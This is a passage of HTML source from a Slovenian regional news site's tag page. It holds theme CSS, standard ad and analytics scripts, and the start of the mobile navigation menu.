    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/nesrec/",
                                "name": "Nesreč"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-nesrec tag-1140 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
